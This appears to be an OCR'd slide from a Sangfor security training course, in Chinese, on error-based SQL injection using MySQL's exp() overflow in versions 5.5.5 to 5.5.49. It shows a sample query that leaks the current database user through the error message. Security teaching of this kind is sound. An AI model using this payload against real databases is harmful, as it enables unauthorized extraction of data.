 exp()（5.5.5<= MySQL数据库版本号<=5.5.49）
作用：计算以e（自然常数）为底的幂值
语法：exp(x)
报错原理：当参数x超过710时，exp()函数会报错，错误信息如：DOUBLE value is out of
range：……。
实例
mysql> select exp(~(select * from (select user()) as x));
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select 'root@localhost' from dual)))'
深信服产业教育中心
SANGFOR EDUCATION CENTER